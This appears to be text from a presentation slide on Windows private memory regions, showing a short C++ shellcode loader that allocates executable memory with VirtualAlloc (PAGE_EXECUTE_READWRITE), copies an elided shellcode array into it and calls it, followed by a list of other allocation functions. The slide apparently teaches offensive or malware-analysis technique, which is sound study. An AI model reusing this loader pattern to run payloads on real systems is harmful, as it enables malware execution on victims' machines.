

# Private Регион
VirtualAlloc/Ex/2/FromApp/ExNuma()
#include <windows.h>
using namespace std;

int main() {
    char shellcode[] = "\x48..\xd6";
    void* exec = VirtualAlloc(
        0,
        sizeof(shellcode),
        MEM_COMMIT,
        PAGE_EXECUTE_READWRITE);
    memcpy(
        exec,
        shellcode,
        sizeof(shellcode));
    ((void(*)())exec)();
    return 0;
}

HeapAlloc()
GlobalAlloc()
malloc()
IMalloc->Alloc()